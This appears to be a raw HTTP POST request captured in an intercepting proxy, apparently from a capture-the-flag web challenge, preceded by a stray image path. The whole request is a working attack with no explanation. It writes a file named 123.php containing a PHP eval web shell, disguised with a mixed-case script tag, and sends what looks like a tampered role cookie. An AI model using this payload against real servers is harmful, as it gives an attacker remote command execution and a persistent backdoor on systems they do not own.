 Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://106.75.72.168:2222
Connection: close
Referer: http://106.75.72.168:2222/
Cookie: role=Zjo1OiJucXp2YSI7
Upgrade-Insecure-Requests: 1
filename=123.php&data=<script language="pHp">@eval($_POST['cmd'])</script>